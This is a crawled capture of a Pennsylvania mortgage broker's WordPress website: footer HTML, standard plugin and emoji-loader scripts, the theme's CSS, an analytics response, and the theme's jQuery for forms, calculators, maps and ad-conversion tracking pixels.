							<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3023.665475646539!2d-75.39526738529798!3d40.72538014473505!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c440db438f5f8f%3A0x3286718e9daa75df!2sAbacus%20Regional%20Mortgage!5e0!3m2!1sen!2sus!4v1634337168475!5m2!1sen!2sus" width="100%" height="200" frameborder="0" style="border:0" allowfullscreen></iframe>
						</div>
					</div>
				</div>
			</section>

			<footer class="page-foot page-foot-default bg-gray-dark">
				<div class="shell section-top-15 section-bottom-15">
					<div class="range text-center">
						<div class="cell-xs-4 text-xs-right cell-xs-push-1">
							<ul class="list-inline list-inline-xs">
								<li>
									<a class="icon icon-sm-custom link-tundora-inverse fa-facebook" href="https://www.facebook.com/Abacusmortgage/" target="_blank">
										<span class="sr-only">Facebook</span>
									</a>
								</li>
								<li>
									<a class="icon icon-sm-custom link-tundora-inverse fa-twitter" href="https://twitter.com/AbacusMort" target="_blank">
										<span class="sr-only">Twitter</span>
									</a>
								</li>
							</ul>
						</div>
						<div class="cell-xs-8 text-xs-left text-spacing-0">
							<p class="rights"><span>Abacus Mortgage</span><span>&nbsp;&#169;&nbsp;</span>2026<span></span></p>
						</div>
					</div>

					<div style="font-size: 10px !important;" class="text-center">
						<small>EHJM Mortgage Corp. dba Abacus Regional Mortgage NMLS #113984 located at 100 W Main St 1st Floor, Bath, PA, 18014,<br>is a Mortgage Broker licensed by the PA Dept. of Banking, and does not offer loans outside of the state of Pennsylvania.</small>
					</div>
					<img src="/wp-content/uploads/2018/08/fairhousinglogo.png" alt="Fair Housing Oppurtunity Logo"/><br>
					<!--?php csr_get_overall_rating(); ?-->
				</div>
			</footer>
		</div>

		<div class="snackbars" id="form-output-global"></div>

		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="pswp__bg"></div>
			<div class="pswp__scroll-wrap">
				<div class="pswp__container">
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
				</div>
				<div class="pswp__ui pswp__ui--hidden">
					<div class="pswp__top-bar">
						<div class="pswp__counter"></div>
						<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
						<button class="pswp__button pswp__button--share" title="Share"></button>
						<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
						<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
						<div class="pswp__preloader">
							<div class="pswp__preloader__icn">
								<div class="pswp__preloader__cut">
									<div class="pswp__preloader__donut"></div>
								</div>
							</div>
						</div>
					</div>
					<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
						<div class="pswp__share-tooltip"></div>
					</div>
					<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
					<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
					<div class="pswp__caption">
						<div class="pswp__caption__cent"></div>
					</div>
				</div>
			</div>
		</div>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cosmick-abacus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://abacusmort.com/wp-content/plugins/cosmick-star-rating/asset/jRate.min.js?ver=1.2.2" id="csr-jqrate-js"></script>
<script type="text/javascript" src="https://abacusmort.com/wp-content/plugins/cosmick-star-rating/asset/main.js?ver=1.2.2" id="csr-jqmain-js"></script>
<script type="text/javascript" id="wp-google-reviews_plublic_comb-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"cfc9a842ad","wpfb_ajaxurl":"https://abacusmort.com/wp-admin/admin-ajax.php","wprevpluginsurl":"https://abacusmort.com/wp-content/plugins/wp-google-places-review-slider"};
//# sourceURL=wp-google-reviews_plublic_comb-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://abacusmort.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7" id="wp-google-reviews_plublic_comb-js"></script>
<script type="text/javascript" src="https://abacusmort.com/wp-content/themes/cosmick-abacus/js/core.min.js" id="child-core-js"></script>
<script type="text/javascript" src="https://abacusmort.com/wp-content/themes/cosmick-abacus/js/script.js" id="child-script-js"></script>
<script type="text/javascript" src="https://abacusmort.com/wp-content/themes/cosmick-abacus/script.js?ver=1.0.1" id="script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://abacusmort.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://abacusmort.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
  </body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://abacusmort.com/wp-content/themes/cosmick-abacus/style.css?ver=6.9
body_size: 631
content:
/*
Theme Name: Cosmick Abacus
Theme URI: https://www.cosmicktechnologies.com/
Author: Cosmick Technologies
Author URI: https://www.cosmicktechnologies.com/
Description: Custom Theme for Abacus Mortgages
Version: 1.0.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
#csr-ratings-meta {
    margin-top: 12px;
}

@media (min-width: 767px) and (max-width:900px) {
    .icon-box {
        padding: 30px 40px 30px;
    }
}

.navbar {
    margin: 0;
}

#menu-header {
    width: 100%;
    justify-content: space-evenly;
    align-items: center;
}

.icon {
    margin: 0 15px 0 0;
}

.contact-nav {
    margin: 0 20px 0 0;
}

.dropdown-item {
    font-size: 16px;
}

#menu-item-99 {
    text-align: left;
}

.nav-link {
    color: #151515!important;
}

@media (max-width: 991px) {
    .rd-navbar-panel {
        display:none;
    }

    #menu-header {
        align-items: end;
    }

    .navbar-toggler {
        order: 1;
    }

    .contact_us_nav {
        order: 2;
        flex: 1 0 213px;
    }

    #navbarSupportedContent {
        order: 3;
    }

    .contact-nav {
        margin: 0;
    }

    .contact_us_nav {
        justify-content: flex-end;
    }
}

.swiper-slide:before {
    opacity: .1;
}

.box-button {
    margin: 30px 0 0 0;
    padding: 5px 15px;
    border: 1px solid #2A7C84;
    transition: .33s all ease;
}

.box-button > a {
    color: #000;
    text-decoration: none;
}

.icon-box:hover > .box-button {
    border: 1px solid #FFFFFF;
}

.icon-box:hover > .box-button > a {
    color: #FFFFFF;
    text-decoration: none;
}

.icon-box:hover .career-icon {
    fill: #FFFFFF;
}

.icon-box {
    border: 1px solid #cecece;
}

@media (min-width: 992px) {
    #menu-item-339 {
        display: none;
    }
}

@media (max-width: 767px) {
    .icon-box {
        width: 400px;
        width: 100%;
    }
}

.lidd_mc_input {
    display: flex;
}

.lidd_mc_input > label {
    flex: 1 0 160px;
    text-align: right;
    margin: 0 50px 0 0;
}

#lidd_mc_submit {
    width: calc(100% - 210px);
    margin: 0 0 0 210px;
    background-color: #2A7C84!important;
    border: none;
    padding: 5px 0;
    color: #FFFFFF;
}

#lidd_mc_inspector {
    display: none!important;
}

#lidd_mc_details {
    display: block!important;
    box-sizing: border-box;
    width: 100%;
    padding: .3em 0.6em;
    margin-bottom: 1em;
    height: 2.4em;
    color: #333;
    background: #fff;
}

#lidd_mc_results > p {
    font-weight: bold;
}

.results_label {
    font-weight: bold;
}

.lidd_mc_b {
    margin: 0 0 0 4.5em;
}

.btn-green {
    margin-top: 3px;
    text-decoration: none;
    color: #fff;
    background-color: #2A7C84;
    border-color: #2A7C84;
}

.btn-green:hover, .btn-green:focus {
    color: #000;
    background-color: #fff;
}

.btn .btn-default .dropdown-toggle {
    border: 1px solid #CCC!important;
}

.sfc_calculator label {
    font-weight: 100;
    font-size: 20px;
}

@media (max-width: 500px) {
    .sfc_calculator label {
        font-size: 16px;
    }
}

.staff_wrapper {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    margin: 20px 0;
}

label:empty {
    display: none;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1481016127&t=pageview&_s=1&dl=https%3A%2F%2Fabacusmort.com%2Fauthor%2Fcosmick%2F&ul=en-us%40posix&dt=cosmick%2C%20Author%20at%20Abacus%20Mortgage&sr=1280x720&vp=1280x720&_u=YEDAAUABAAAAACAAI~&jid=35292549&gjid=554581694&cid=367633691.1769090251&tid=UA-129175236-1&_gid=1381419259.1769090251&_r=1&_slc=1&gtm=45He61k2n81PBMJ4F9v810409628za200zd810409628&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115616986~115938465~115938468~116682876~116744866~117041587&z=846085178
body_size: -450
content:
2,cG-DEQH3B3DS6

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://abacusmort.com/wp-content/themes/cosmick-abacus/script.js?ver=1.0.1
body_size: 2857
content:
(function($) {
  var gform = $(document).find('.gform_wrapper').attr('class');
  if (typeof gform !== 'undefined' && gform !== 'false') {
    $(document).on('gform_post_render', function() {
      var form = $('.gform_wrapper');
      var controlGroup = $('.gfield');
      controlGroup.each(function() {
        if ($(this).is('.floating-label')) {
          $(this).find('input, textarea').addClass('floating-label');
        }

        $(this).addClass('form-group').addClass('form-group-material-blue').find('input, textarea, select').not('input[type="checkbox"], input[type="radio"]').after('<span class="help-block"></span>').addClass('form-control');
      });
      form.find("input[type='submit'], input[type='button']").addClass('btn btn-block btn-primary').end().find('.gfield_error').removeClass('gfield_error').addClass('has-error');
      $('.gfield_checkbox, .gfield_radio').find('input[type="checkbox"], input[type="radio"]').each(function() {
        var sib = $(this).siblings('label');
        $(this).prependTo(sib);
      }).end().each(function() {
        $(this).after('<span class="help-block"></span>');
        if ($(this).is('.gfield_checkbox')) {
          $(this).addClass('checkbox');
        } else {
          $(this).addClass('radio');
        }
      });
      $('.validation_message').each(function() {
        var sib = $(this).prev().find('.help-block');
        $(this).appendTo(sib);
      });
      $('.validation_error').addClass('alert alert-danger');
      $('.gf_progressbar').addClass('progress progress-striped active').children('.gf_progressbar_percentage').addClass('progress-bar progress-bar-success');
      $('table.gfield_list').addClass('table');
      $('table.gfield_list th').each(function() {
        var placeholderText = $(this).text();
        var element = $(this).parents('table').find('td:eq(' + $(this).index() + ') input');

        if (placeholderText.replace(/\s+/g, '') != '' && element.length > 0) {
          element.attr('placeholder', placeholderText);
        }
      }).each(function() {
        $(this).remove();
      });
      $('.no-help-block .help-block').each(function() {
        $(this).remove();
      });
      $('.gfield.date').each(function() {
        $(this).find('.clear-multi').addClass('row');
        $(this).find('.gfield_date_dropdown_month').addClass('col-xs-4');
        $(this).find('.gfield_date_dropdown_day').addClass('col-xs-4');
        $(this).find('.gfield_date_dropdown_year').addClass('col-xs-4');
      });
      $('.gfield.address').each(function() {
        $(this).find('.ginput_complex').addClass('row');
        $(this).find('.ginput_full').addClass('col-xs-12');
        $(this).find('.ginput_left, .ginput_right').addClass('col-xs-6');
      });
      $('.gfield.name').each(function() {
        $(this).find('.ginput_container').addClass('row');
        $(this).find('.name_first, .name_last').addClass('col-xs-6');
      });
      $('.gfield.credit-form').each(function() {
        $(this).find('.ginput_complex').addClass('row');
        $(this).find('.ginput_full').addClass('col-xs-12');
      });
    });
  } else {
    console.log('no forms were found');
    return false;
  }
})(jQuery);

(function($) {
  $(document).on("click", 'a[href="#sort-a-to-z"]', function() {
    var parent = $(this).parents(".list-group").first();
    parent.find("a.list-group-item").sort(function(a, b) {
      return ($(b).text()) < ($(a).text()) ? 1 : -1;    
    }).appendTo(parent);

    $(this).attr("href", "#sort-z-to-a").attr("title", "Sort Z-A").html('<span class="glyphicon glyphicon-sort-by-alphabet-alt"></span>');
  });

  $(document).on("click", 'a[href="#sort-z-to-a"]', function() {
    var parent = $(this).parents(".list-group").first();
    parent.find("a.list-group-item").sort(function(a, b) {
      return ($(b).text()) > ($(a).text()) ? 1 : -1;    
    }).appendTo(parent);

    $(this).attr("href", "#sort-a-to-z").attr("title", "Sort A-Z").html('<span class="glyphicon glyphicon-sort-by-alphabet"></span>');
  });
})(jQuery);

(function($) {
  $(document).on('click', 'a[href="#mortgagecalculator"]', function(e) {
    $('.mortgage-calculator').modal('show');

    e.preventDefault();
  });
})(jQuery);

(function($) {
  $(document).on('click', 'a[href="#showapplication"]', function(e) {
    if ($(this).attr("data-show") == "true") {
      $('.application-block iframe').css("display", "none");
      $(this).removeAttr("data-show");
      $(this).text("Show Application Form");
    } else {
      $('.application-block iframe').css("display", "block");
      $(this).attr("data-show", "true");
      $(this).text("Hide Application Form");
    }

    e.preventDefault();
  });
})(jQuery);

(function($) {
  $(".pick-length ul li a").click(function(e) {
    $(this).parents(".pick-length").first().find("button").html($(this).text() + ' <span class="caret"></span>');
    $(this).parents(".pick-length").first().find("input").attr("name", $(this).attr("data-input-name"));
    $(this).parents(".pick-length").first().find("input").val("");

    e.preventDefault();
  });
})(jQuery);

(function($) {
  $('.sfc_calculator button[type="button"]').on('click', function(e) {
    $.post('/calculate.php', $(this).parents("form").first().serialize(), function(response) {
      $(".input-group.monthly-payment input").val(response);
    });

    e.preventDefault();
  });
})(jQuery);

(function($) {
  $('a[data-toggle="testimonial"]').on('click', function(e) {

    if ("carousel" in $.fn) {
      $('.carousel#testimonials').carousel({
        interval: false
      }).carousel(parseInt($(this).attr("data-id") - 1));
    }
    $(".carousel").show();

    e.preventDefault();
  });

  $('.close.carousel-control').on('click', function(e) {
    $(".carousel").hide();

    e.preventDefault();
  });
})(jQuery);

(function($) {
  var value;
  $(".clearit input, .clearit textarea").on({
    focus: function() {
      value = $(this).val();
      $(this).val('');
    },
    blur: function() {
      $(this).val(value);
    }
  });
})(jQuery);

(function($) {
  if ("dropdownHover" in $.fn) {
    $('.menu-item-188 .dropdown-toggle').dropdownHover();
  }
})(jQuery);

(function($) {
  if ("bxSlider" in $.fn) {
    $('.bxslider').bxSlider({
      minSlides: 4,
      maxSlides: 4,
      slideWidth: 150,
      auto: true,
      autoHover: false,
      autoControls: false,
      moveSlides: 1,
      controls: true,
      pager: false
    });
  }
})(jQuery);

(function($) {
  if ($("#map-canvas").length > 0) {
    var map = null;
    var markerArray = [];

    function initialize() {
      var options = {
        zoom: 8,
        center: new google.maps.LatLng(40.341655, -75.976218),
        mapTypeControl: true,
        mapTypeControlOptions: {
          style: google.maps.MapTypeControlStyle.DROPDOWN_MENU
        },
        mapTypeId: google.maps.MapTypeId.ROADMAP
      }

      map = new google.maps.Map(document.getElementById("map-canvas"), options);

      for (var i = 0; i < locations.length; i++) {
        createMarker(new google.maps.LatLng(locations[i][1], locations[i][2]), i);
      }
    }

    function createMarker(position, i) {
      var marker = new google.maps.Marker({
        position: position,
        map: map,
        title: locations[i][0]
      });

      var infowindow = new google.maps.InfoWindow();
      var marker, i;

      google.maps.event.addListener(marker, 'click', (function(marker, i) {
        return function() {
          var contentString = '<address style="margin-bottom: 0;">';
          contentString += '<strong>' + locations[i][0] + '</strong>';
          contentString += '<br>';
          contentString += locations[i][7];
          contentString += '<br>';
          contentString += locations[i][8];
          contentString += '<br>';
          contentString += '<a href="http://maps.apple.com/?daddr=' + locations[i][7] + ' ' + locations[i][8] + '">Directions To Here</a>';
          contentString += '<br>';
          contentString += 'Phone: <a href="tel:' + locations[i][4].toString() + '">' + locations[i][4].toString().replace(/(\d{3})(\d{3})(\d{4})/, '$1-$2-$3') + '</a>';

          if (locations[i][5].toString() != "null") {
            contentString += '<br>';
            contentString += 'Phone: <a href="tel:' + locations[i][5].toString() + '">' + locations[i][5].toString().replace(/(\d{3})(\d{3})(\d{4})/, '$1-$2-$3') + '</a> (Toll Free)';
          }

          if (locations[i][6].toString() != "null") {
            contentString += '<br>';
            contentString += 'Fax: ' + locations[i][6].toString().replace(/(\d{3})(\d{3})(\d{4})/, '$1-$2-$3');
          }

          contentString += '</address>';

          infowindow.setContent(contentString);
          infowindow.open(map, marker);

          google.maps.event.addListener(map, 'click', function() {
            infowindow.close();
          });
        }
      })(marker, i));

      markerArray.push(marker);
    }

    function createRadius(latitude, longitude) {
      var circle = new google.maps.Circle({
        center: new google.maps.LatLng(latitude, longitude),
        map: map,
        radius: ($('select[name="distance"]').val() * 1609.34),
        strokeColor: "#FF0000",
        strokeOpacity: 0.5,
        strokeWeight: 2,
        fillColor: "#FF0000",
        fillOpacity: 0.25
      });

      var bounds = circle.getBounds();

      for (var i = markerArray.length; i--;) {
        if (bounds.contains(markerArray[i].getPosition()))
          $(".panel-title:contains('" + markerArray[i].title + "')").parents(".panel").first().addClass("panel-danger").parents(".col-sm-6").first().attr("data-sort", 0);

        $(".col-sm-6").sort(function(a, b) {
          return parseInt($(a).data("sort")) > parseInt($(b).data("sort"));
        }).each(function() {
          var elem = $(this);
          elem.remove();
          $(elem).appendTo(".row.locations");
        });
      }

      map.setCenter(new google.maps.LatLng(latitude, longitude));
    }

    google.maps.event.addDomListener(window, 'load', initialize);
  }

  $("form.location-finder").on("submit", function(e) {
    var jsonData;
    $.ajax({
      url: "https://maps.googleapis.com/maps/api/geocode/json?address=" + $('input[name="zip"]').val(),
      dataType: 'json',
      success: function(response) {
        var jsonData = response;
        createRadius(jsonData.results[0].geometry.location.lat, jsonData.results[0].geometry.location.lng);
      }
    });

    e.preventDefault();
  });
})(jQuery);

(function($) {
  $(".rpwe-title a").attr("href", "#").removeAttr("title");
})(jQuery);

(function($) {
  window.onresize = function() {
    var ratio = ($(".testimonials img").first().width() / $(".testimonials img").first().height());
    var newHeight = parseInt($(window).height() - 90);
    var newWidth = parseInt(newHeight * ratio);

    $(".testimonials img").each(function() {
      $(this).height(newHeight);
      $(this).width(newWidth);
      $(this).parents(".modal-lg").first().width(newWidth + 30);
    });
  }
})(jQuery);

(function($) {
	$(document).on('click', 'a[href="#model-image"]', function(e) {
		$('#model-image .modal-body').html('<img src="' + $(this).attr('data-src') + '" class="img-responsive" />');
	});
})(jQuery);

(function($) {
	$('a.apptrack').on('click', function(e) {
		$(this).append('<img src="https://t.visto1.net/cv?adv=6782&amp;ca=0&amp;acc=86&amp;tag=MortgageAmericaCNV" class="" style="height: 0; width: 0;" /><img src="https://b.collective-media.net/seg/cm/9fd6" class="" style="height: 0; width: 0;" />');
	});
})(jQuery);